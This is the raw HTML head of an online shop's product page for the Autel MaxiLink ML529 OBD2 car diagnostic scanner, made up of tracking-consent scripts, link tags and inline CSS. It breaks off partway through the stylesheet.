

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diagtpro.com/product/autel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001/
body_size: 44200
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.diagtpro.com/xmlrpc.php"><title>Autel MaxiLink ML529 OBD2 Scanner Car Auto Diagnostic Tool OBD 2 EOBD Code Reader Full OBDII Diagnosis Function PK Al519 CR6001 &#8211; DiagTPro: Diagnostic Tools Pro</title><meta name='robots' content='max-image-preview:large' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="DiagTPro: Diagnostic Tools Pro &raquo; Feed" href="https://www.diagtpro.com/feed/" /><link rel="alternate" type="application/rss+xml" title="DiagTPro: Diagnostic Tools Pro &raquo; Comments Feed" href="https://www.diagtpro.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diagtpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diagtpro.com%2Fproduct%2Fautel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diagtpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diagtpro.com%2Fproduct%2Fautel-maxilink-ml529-obd2-scanner-car-auto-diagnostic-tool-obd-2-eobd-code-reader-full-obdii-diagnosis-function-pk-al519-cr6001%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgb(0 0 0/.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgb(0 0 0/.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgb(0 0 0/.25);box-shadow:0 2px 5px rgb(0 0 0/.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgb(0 0 0/.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}#ppc-button-ppcp-gateway{line-height:0}.ec{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec-search:before{content:"m"}.ec-shopping-bag:before{content:"n"}.ec-user:before{content:"r"}.ec-close-remove:before{content:"w"}.ec-menu:before{content:""}.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-right:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-telegram:before{content:""}.fa-tumblr-square:before{content:""}.fa-twitter-square:before{content:""}.fa-vk:before{content:""}.fa-whatsapp:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c400;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;-webkit-text-size-adjust:100%}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,h2,h4{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.34375rem + 1.125vw)}@media (min-width:1200px){h1{font-size:2.1875rem}}h2{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h2{font-size:1.75rem}}h4{font-size:calc(1.25625rem + .075vw)}@media (min-width:1200px){h4{font-size:1.3125rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:700}a{color:#333e48;text-decoration:none}img{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1480px){.container{max-width:1430px}}.row{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-.5);margin-left:calc(var(--bs-gutter-x)*-.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.col-auto{flex:0 0 auto;width:auto}table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#333e48;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#333e48;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#333e48;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333e48;vertical-align:top;border-color:#ddd}table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}table>tbody{vertical-align:inherit}.form-control,.input-text,input[type=search],input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text){display:block;width:100%;padding:.594rem 1rem;font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-clip:padding-box;border:1px solid #ddd;appearance:none;border-radius:1.375rem;box-shadow:0}.form-control::-webkit-date-and-time-value,.input-text::-webkit-date-and-time-value,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-date-and-time-value,input[type=search]::-webkit-date-and-time-value{height:1.714em}.form-control::-webkit-file-upload-button,.input-text::-webkit-file-upload-button,input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::-webkit-file-upload-button,input[type=search]::-webkit-file-upload-button{padding:.594rem 1rem;margin:-.594rem -1rem;margin-inline-end:1rem;color:#333e48;background-color:#e9ecef;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0}select{display:block;width:100%;padding:.594rem 3rem .594rem 1rem;-moz-padding-start:calc(1rem - 3px);font-size:.875rem;font-weight:400;line-height:1.714;color:#333e48;background-color:#fff;background-image:url(data:image/svg+xml,%3csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3e%3cpath\ fill=\'none\'\ stroke=\'%23343a40\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'2\'\ d=\'M2\ 5l6\ 6\ 6-6\'/%3e%3c/svg%3e);background-repeat:no-repeat;background-position:right 1rem center;background-size:16px 12px;border:1px solid #ddd;border-radius:1.375rem;box-shadow:0;appearance:none}select:-moz-focusring{color:#fff0;text-shadow:0 0 0#333e48}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group .btn,.input-group button{position:relative;z-index:2}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.btn,.button,button{display:inline-block;font-weight:400;line-height:1.714;color:#333e48;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.594rem 1rem;font-size:.875rem;border-radius:1.375rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;box-shadow:0 0 0#fff0}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:8px;vertical-align:-.125em;content:"";border-top:.3em solid;border-right:.3em solid #fff0;border-bottom:0;border-left:.3em solid #fff0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:12.5rem;padding:.5rem 0;margin:0;font-size:.875rem;color:#333e48;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0/.15);border-radius:7px;box-shadow:0 .125rem .312rem rgb(0 0 0/.28)}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:#fff0;border:1px solid #fff0;border-radius:1.375rem}.clearfix::after{display:block;clear:both;content:""}.screen-reader-text,.visually-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.d-flex{display:flex!important}.d-none{display:none!important}.position-relative{position:relative!important}.w-100{width:100%!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.mb-0{margin-bottom:0!important}.pt-3{padding-top:1rem!important}.text-center{text-align:center!important}@media (min-width:992px){.d-lg-none{display:none!important}}@media (min-width:1200px){.d-xl-block{display:block!important}.d-xl-none{display:none!important}}:focus{outline:#fff0}img{max-width:100%;height:auto}body{letter-spacing:-.01em;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;word-wrap:break-word;position:relative}select{padding:.25rem 2.2rem .25rem .75rem;background:#fff url([data-uri])no-repeat right .75rem center;background-size:8px 10px;-webkit-appearance:none}ins{color:#dc3545;text-decoration:none}.site-content{margin-bottom:2.857em}.site-main>:last-child{margin-bottom:0}.border-bottom-0-last-child li:last-child{border-bottom:0!important}@media (max-width:767.98px){#content{margin-bottom:5.714em}}@media (min-width:1200px){body .content-area{flex:0 0 auto;width:75%}}@media (min-width:1480px){body .content-area{flex:0 0 auto;width:calc(100% - 300px)}}@media (min-width:1200px){body .sidebar{flex:0 0 auto;width:25%}}@media (min-width:1480px){body .sidebar{flex:0 0 auto;width:300px}}body.left-sidebar .content-area{order:1}@media (max-width:1199.98px){.site-content .sidebar{background-color:#fff;position:fixed;top:0;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:999;padding-top:20px;opacity:0;visibility:hidden}#sidebar>aside{width:100%}}@media (max-width:767.98px){.site-content .sidebar{left:-280px;width:280px}}@media (min-width:768px) and (max-width:1199.98px){.site-content .sidebar{left:-350px;width:350px}}button:not([class*=btn-]):not(.single_add_to_cart_button):not(.wc-forward):not(.navbar-toggler):not(.add_to_cart_button):not(.product_type_simple):not(.owl-dot):not(.owl-next):not(.owl-prev):not([name=apply_coupon]):not(.wpforms-submit):not(.navbar-toggle-close){background-color:#efecec;border-color:#efecec;color:#333e48}.dropdown-menu{border-width:2px 0 0 0;border-top-left-radius:0;border-top-right-radius:0;transform:none!important;top:100%!important}.dropdown .dropdown-toggle[data-bs-toggle=dropdown]:not([data-hover=dropdown])+.dropdown-menu{display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important}.dropdown-toggle::after{content:"";border-width:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:"Font Awesome 5 Free";font-weight:900}form{margin-bottom:0}label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c400;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}.handheld-footer{background-color:#f2f2f2}.handheld-footer .handheld-widget-menu{margin-bottom:30px}.handheld-footer .handheld-widget-menu .columns{background:#fff;margin-bottom:10px;border-radius:7px}.handheld-footer .handheld-widget-menu .widget-title{font-size:16px;font-weight:600;padding:15px 20px;margin-bottom:0;position:relative}.handheld-footer .handheld-widget-menu .widget-title:after{position:absolute;content:"y";font-family:font-electro;color:#333e48;right:20px}.handheld-footer .handheld-widget-menu ul{padding-left:0;list-style:none;padding:0 20px 20px;margin-bottom:0}.handheld-footer .handheld-widget-menu ul li{margin-top:7px}.handheld-footer .handheld-widget-menu ul a{color:#0062bd}.handheld-footer .footer-social-icons{margin-bottom:0;font-size:26px}.handheld-footer .footer-social-icons .social-icons-color li{margin-bottom:20px;width:auto;padding:0}.handheld-footer .footer-social-icons .social-icons-color li a{padding:0 15px}.handheld-footer .handheld-footer-bar{background-color:#333e48}.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto;display:flex;justify-content:space-between;padding-top:20px;padding-bottom:20px;flex-direction:column;align-items:center}.handheld-footer .handheld-footer-bar .footer-logo{width:auto;align-self:center}.handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom:0;max-width:180px;width:auto;text-align:center}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size:13px;color:#fff;font-weight:400}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number,.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a{font-size:20px;color:#fff}.handheld-footer.light .handheld-footer-bar{background-color:#fff}.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number,.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-number a,.handheld-footer.light .handheld-footer-bar .footer-call-us .call-us-text{color:#000}.footer-newsletter input[type=text]{padding:.734em 2em;background-color:#fff;border:0}.footer-bottom-widgets ul>li>a{font-size:1em}.footer-logo{margin-bottom:1.55em}.footer-call-us{margin-bottom:3em}.footer-call-us .call-us-text{font-weight:100;font-size:.929em;display:block;line-height:1.429em}.footer-call-us .call-us-number{font-size:1.571em;display:block;line-height:1.429em}.footer-social-icons{margin-bottom:3em}.footer-social-icons .social-icons>li+li a{margin-top:6px;margin-left:26px}.footer-social-icons .social-icons a{color:#7c7c7c;font-size:1.571em}@media (max-width:991.98px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:block}.social-icons-color .fa-whatsapp.desktop{display:none}}@media (min-width:1200px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:none}}.social-icons-color .fa-twitter-square{color:#1da1f2}.social-icons-color .fa-whatsapp{color:#4fce5d}.social-icons-color .fa-pinterest{color:#bd081c}.social-icons-color .fa-linkedin{color:#0077b5}.social-icons-color .fa-tumblr-square{color:#32506d}.social-icons-color .fa-instagram{color:#f25a00}.social-icons-color .fa-vk{color:#45668e}.social-icons-color .fa-telegram{color:#08c}.navbar-search .input-group{height:41px}.navbar-search .input-group>div{height:100%}.navbar-search .btn,.navbar-search .form-control,.navbar-search button{border-width:2px;border-style:solid}.navbar-search .form-control{border-right-width:0}.navbar-search .input-search-field{display:flex;flex-grow:1;flex-basis:0%}.navbar-search .form-control{padding:.3em 2.134em;border-top-right-radius:0;border-bottom-right-radius:0}.navbar-search .btn,.navbar-search button{border-top-left-radius:0;border-bottom-left-radius:0;height:100%;padding:.34em 1rem;color:#333e48}.navbar-search .btn i.ec,.navbar-search button i.ec{font-size:1.5rem;line-height:1.26}.dropdown-menu-mini-cart{width:332px;left:auto!important;right:0;padding:2em 2em 1.2em 2em;top:120%!important}.dropdown-menu-mini-cart .woocommerce-mini-cart__empty-message{margin-bottom:0;padding:0 30px 10px}.site-header .dropdown-menu-mini-cart{right:0!important;padding:2em 0 1.2em 0}.header-icon{margin-left:2.714em}.header-icon>a{line-height:2.53em;font-size:1.142em;font-weight:700}.header-icon>a i{line-height:.9em;font-size:1.429em}.header-icon .header-icon-counter{bottom:-3px;left:7px;position:absolute}.header-icon__cart .dropdown-toggle::after,.header-icon__user-account .dropdown-toggle::after{display:none}.header-icon__cart a{display:block}.header-icon__cart::after{content:"";background-color:#fff0;width:100%;height:60px;position:absolute;top:0;bottom:0;right:0;left:0;z-index:-1}.header-icon-counter{font-size:.75em;line-height:1.75em;font-weight:700;width:1.75em;text-align:center;border-radius:50%;display:inline-block}.electro-navbar-primary{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.electro-navbar-primary{margin-left:calc(-50vw + 50%)}}.electro-navbar-primary .nav{flex-direction:row;flex-wrap:wrap;position:relative}.electro-navbar-primary .nav>.menu-item>a{display:block;color:#333c48;font-size:1em;font-weight:700;padding:.786em 1em}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left:1px solid #fff0}.handheld-header-wrap.container{max-width:100%}.handheld-header-v2{padding:6px 0}.handheld-header-v2 .off-canvas-navigation-wrapper{max-width:75px;flex:0 0 75px}.handheld-header-v2 .header-logo{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.handheld-header-v2 .header-logo{margin-bottom:0;padding-left:0;text-align:left}.handheld-header-v2 .header-logo img{max-width:100px;height:100%}@media (min-width:1200px){.handheld-header-v2 .header-logo img{max-width:300px}}.handheld-header-v2 .handheld-header-links{flex-basis:0%;flex-grow:1;max-width:100%}.handheld-header-v2 .handheld-header-links>ul{padding-left:0;list-style:none;display:flex;align-items:center;margin-bottom:0;justify-content:flex-end;line-height:1}.handheld-header-v2 .handheld-header-links>ul li>a{color:#515151;display:inline-block;font-size:22px;width:22px}.handheld-header-v2 .handheld-header-links>ul li>a::before{font-family:font-electro;text-indent:0;float:left}.handheld-header-v2 .handheld-header-links>ul li+li{margin-left:20px}.handheld-header-v2 .handheld-header-links .cart{margin-bottom:0}.handheld-header-v2 